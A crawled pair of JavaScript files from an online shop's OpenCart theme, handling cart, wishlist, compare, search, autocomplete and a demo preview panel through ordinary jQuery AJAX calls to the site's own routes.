--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/common.js
body_size: 3384
content:
function getURLVar(key) {
  var value = [];

  var query = String(document.location).split("?");

  if (query[1]) {
    var part = query[1].split("&");

    for (i = 0; i < part.length; i++) {
      var data = part[i].split("=");

      if (data[0] && data[1]) {
        value[data[0]] = data[1];
      }
    }

    if (value[key]) {
      return value[key];
    } else {
      return "";
    }
  }
}

$(document).ready(function () {
  // Highlight any found errors
  $(".text-danger").each(function () {
    var element = $(this).parent().parent();

    if (element.hasClass("form-group")) {
      element.addClass("has-error");
    }
  });

  // Currency
  $("#form-currency .currency-select").on("click", function (e) {
    e.preventDefault();

    $("#form-currency input[name='code']").val($(this).attr("name"));

    $("#form-currency").submit();
  });

  // Language
  $("#form-language .language-select").on("click", function (e) {
    e.preventDefault();

    $("#form-language input[name='code']").val($(this).attr("name"));

    $("#form-language").submit();
  });

  /* Search */
  $("#search input[name='search']")
    .parent()
    .find("button")
    .on("click", function () {
      var url = $("base").attr("href") + "index.php?route=product/search";

      var value = $("header #search input[name='search']").val();

      if (value) {
        url += "&search=" + encodeURIComponent(value);
      }

      location = url;
    });

  $("#search input[name='search']").on("keydown", function (e) {
    if (e.keyCode == 13) {
      $("header #search input[name='search']")
        .parent()
        .find("button")
        .trigger("click");
    }
  });

  // Menu
  $("#menu .dropdown-menu").each(function () {
    var menu = $("#menu").offset();
    var dropdown = $(this).parent().offset();

    var i =
      dropdown.left +
      $(this).outerWidth() -
      (menu.left + $("#menu").outerWidth());

    if (i > 0) {
      $(this).css("margin-left", "-" + (i + 5) + "px");
    }
  });

  // Checkout
  $(document).on(
    "keydown",
    "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']",
    function (e) {
      if (e.keyCode == 13) {
        $("#collapse-checkout-option #button-login").trigger("click");
      }
    }
  );

  // tooltips on hover
  //$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

  // Hide tooltip when clicking on it
  var hasTooltip = $("[data-toggle='tooltip']").tooltip({ container: "body" });

  $("[data-toggle='tooltip']").hover(
    function () {},

    function (e) {
      $("[data-toggle='tooltip']").tooltip("hide");
    }
  );

  // Makes tooltips work on ajax generated content
  $(document).ajaxStop(function () {
    $("[data-toggle='tooltip']").tooltip({ container: "body" });
  });

  /*addTocart Loading Effect*/
  $(".addToCart").on("click", function (e) {
    $(this).addClass("loading");
  });
});

var timer;
var cart = {
  add: function (product_id, quantity) {
    $.ajax({
      url: "index.php?route=extension/soconfig/cart/add",
      type: "post",
      data:
        "product_id=" +
        product_id +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
        $("#previewModal .modal-body").html(
          '<img src="catalog/view/theme/so-emarket/images/ajax-loader.gif" />'
        );
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }

        if (json["success"]) {
          /*Leader custom code*/
          $("#previewModal").modal("show");
          $("#previewModal .modal-body").load(
            "index.php?route=extension/soconfig/cart/info&product_id=" +
              product_id
          );
          /*End Leader custom code*/
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
          $(".addToCart").removeClass("loading");
          timer = setTimeout(function () {
            $(".alert").addClass("fadeOut");
          }, 4000);
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  update: function (key, quantity) {
    $.ajax({
      url: "index.php?route=checkout/cart/edit",
      type: "post",
      data:
        "key=" +
        key +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        $(".alert").remove();
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $(".alert").addClass("fadeOut");
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart .total-shopping-cart ").html(json["total"]);
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var voucher = {
  add: function () {},
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart > button").html(
            '<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' +
              json["total"] +
              "</span>"
          );
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var wishlist = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/wishlist/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
          //     json["success"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
              json["success"] +
              " "
          );
        }
        if (json["error"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
          //     json["error"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
              json["error"] +
              " "
          );
        }
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
              json["info"] +
              ""
          );
        }
        $("#wishlist-total").html(json["total"]);
        $("#wishlist-total").attr("title", json["total"]);
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var compare = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/compare/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
              json["info"] +
              ""
          );
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
          //     json["success"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );

          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
              json["success"] +
              ""
          );
          if (json["warning"]) {
            // $(".alert").append(
            //   '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
            //     json["warning"] +
            //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
            // );

            $("#messageModal").modal("show");
            $("#messageModal .modal-body").html(
              '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
                json["warning"] +
                ""
            );
          }
          $("#compare-total").html(json["total"]);
        }
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

/* Agree to Terms */
$(document).delegate(".agree", "click", function (e) {
  e.preventDefault();
  $("#modal-agree").remove();

  var element = this;
  $.ajax({
    url: $(element).attr("href"),
    type: "get",
    dataType: "html",
    success: function (data) {
      html = '<div id="modal-agree" class="modal">';
      html += '  <div class="modal-dialog">';
      html += '    <div class="modal-content">';
      html += '      <div class="modal-header">';
      html +=
        '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"></button>';
      html += '        <h4 class="modal-title">' + $(element).text() + "</h4>";
      html += "      </div>";
      html += '      <div class="modal-body">' + data + "</div>";
      html += "    </div";
      html += "  </div>";
      html += "</div>";

      $("body").append(html);

      $("#modal-agree").modal("show");
    },
  });
});

// Autocomplete */
(function ($) {
  $.fn.autocomplete = function (option) {
    return this.each(function () {
      this.timer = null;
      this.items = new Array();

      $.extend(this, option);

      $(this).attr("autocomplete", "off");

      // Focus
      $(this).on("focus", function () {
        this.request();
      });

      // Blur
      $(this).on("blur", function () {
        setTimeout(
          function (object) {
            object.hide();
          },
          200,
          this
        );
      });

      // Keydown
      $(this).on("keydown", function (event) {
        switch (event.keyCode) {
          case 27: // escape
            this.hide();
            break;
          default:
            this.request();
            break;
        }
      });

      // Click
      this.click = function (event) {
        event.preventDefault();
        value = $(event.target).parent().attr("data-value");
        if (value && this.items[value]) {
          this.select(this.items[value]);
        }
      };

      // Show
      this.show = function () {
        var pos = $(this).position();
        $(this)
          .siblings("ul.dropdown-menu")
          .css({
            top: pos.top + $(this).outerHeight(),
            left: pos.left,
          });
        $(this).siblings("ul.dropdown-menu").show();
      };

      // Hide
      this.hide = function () {
        $(this).siblings("ul.dropdown-menu").hide();
      };

      // Request
      this.request = function () {
        clearTimeout(this.timer);

        this.timer = setTimeout(
          function (object) {
            object.source($(object).val(), $.proxy(object.response, object));
          },
          200,
          this
        );
      };

      // Response
      this.response = function (json) {
        html = "";

        if (json.length) {
          for (i = 0; i < json.length; i++) {
            this.items[json[i]["value"]] = json[i];
          }

          for (i = 0; i < json.length; i++) {
            if (!json[i]["category"]) {
              html +=
                '<li data-value="' +
                json[i]["value"] +
                '"><a href="#">' +
                json[i]["label"] +
                "</a></li>";
            }
          }

          // Get all the ones with a categories
          var category = new Array();

          for (i = 0; i < json.length; i++) {
            if (json[i]["category"]) {
              if (!category[json[i]["category"]]) {
                category[json[i]["category"]] = new Array();
                category[json[i]["category"]]["name"] = json[i]["category"];
                category[json[i]["category"]]["item"] = new Array();
              }

              category[json[i]["category"]]["item"].push(json[i]);
            }
          }

          for (i in category) {
            html +=
              '<li class="dropdown-header">' + category[i]["name"] + "</li>";

            for (j = 0; j < category[i]["item"].length; j++) {
              html +=
                '<li data-value="' +
                category[i]["item"][j]["value"] +
                '"><a href="#">&nbsp;&nbsp;&nbsp;' +
                category[i]["item"][j]["label"] +
                "</a></li>";
            }
          }
        }

        if (html) {
          this.show();
        } else {
          this.hide();
        }
        $(this).siblings("ul.dropdown-menu").html(html);
      };

      $(this).after('<ul class="dropdown-menu"></ul>');
      $(this)
        .siblings("ul.dropdown-menu")
        .delegate("a", "click", $.proxy(this.click, this));
    });
  };
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/custom.js
body_size: 1276
content:
/* Add Custom Code Jquery
 ========================================================*/

jQuery(document).ready(function($) {
    var $demosPreview = $('.so-demos-preview'),
        $demoTabs = $('.so-demo-tabs'),
        demosLoad = false,
        demosShown = false,
        htmlResponse = '';
    $(document).on('click', '.so-show-demos', function(e) {
        e.preventDefault();
        $('body').addClass('so-demos-open');
		
	
        if (demosLoad && demosShown) {
            $demosPreview.addClass('so-preview-open');
            //so_init_nanoScroller();
            return;
        } else if (demosLoad && !demosShown) {
            $demosPreview.addClass('so-preview-open');
            $demoTabs.html(htmlResponse);
            tabs();
            lazyload('.so-demo-tab-item.active .so-lazy');
            //so_init_nanoScroller();
            demosShown = true;
            return;
        } else if (!demosLoad && !demosShown) {
            $demosPreview.addClass('so-preview-open');
            so_get_demos(showDemos = true);
        }
    });
	
    $(document).on('click', '.so-close-demos-preview', function() {
        $demosPreview.removeClass('so-preview-open');
        $('body').removeClass('so-demos-open');
    });
    $(document).keyup(function(e) {
        if (e.keyCode === 27) $('.so-close-demos-preview').click();
    });
    $(document).on('mouseenter mouseleave mousemove', '.so-hover-open', function(e) {
        lazyload('.so-demos-dropdown-wrapper .so-lazy');
    });
	
    $(document).on('click', '.so-category-list .so-category-item', function() {
        var categoryTabId = $(this).attr('id'),
            tab = $('.so-demo-tab-item[data-tab-id="' + categoryTabId + '"]');
        $(this).siblings().removeClass('active');
        $(this).addClass('active');
        tab.siblings().removeClass('active');
        tab.addClass('active');
        //so_init_nanoScroller();
        lazyload('.so-demo-tab-item.active .so-lazy');
    });
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = decodeURIComponent(window.location.search.substring(1)),
            sURLVariables = sPageURL.split('&'),
            sParameterName, i;
        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');
            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : sParameterName[1];
            }
        }
    };

    function so_get_demos(showDemos) {
        $demosPreview.addClass('so-demos-loading');
        $.ajax({
            url: plugin_obj.ajax_url,
            data: {
                action: 'get_demos'
            },
            method: "POST",
            dataType: "html",
            success: function(response) {
                htmlResponse = response;
                demosLoad = true;
                if (showDemos) {
                    $demoTabs.html(htmlResponse);
                    tabs();
                    lazyload('.so-demo-tab-item.active .so-lazy');
                    demosShown = true;
                }
                setTimeout(function() {
                    //so_init_nanoScroller();
                }, 150);
                $demosPreview.removeClass('so-demos-loading');
                $demosPreview.addClass('so-demos-loaded');
            },
            error: function() {
                console.log('ajax error');
            }
        });
    }

    function so_init_nanoScroller() {
        if ($(window).width() < 1024) return;
        $('.so-scroll').nanoScroller({
            paneClass: 'so-scroll-pane',
            sliderClass: 'so-scroll-slider',
            contentClass: 'so-scroll-content',
            preventPageScrolling: false
        });
    }

    function tabs() {
        var $firstTabEl = $('.so-category-list .so-category-item').first(),
            firstTabEl_id = $firstTabEl.attr('id');
        $firstTabEl.addClass('active');
        $('.so-demo-tab-item[data-tab-id="' + firstTabEl_id + '"]').addClass('active');
    }

    function lazyload($selector) {
        var lazy = $($selector);
        lazy.each(function() {
            if (!$(this).parent().hasClass('so-image-loaded')) {
                var ImageSrc = $(this).data('lazy-original');
                $(this).attr('src', ImageSrc);
                $(this).parent().addClass('so-image-loading');
                $(this).on('load', function() {
                    $(this).parent().removeClass('so-image-loading');
                    $(this).parent().addClass('so-image-loaded');
                })
            }
        })
    }
    $('body').addClass('so-demos-ready');
});;
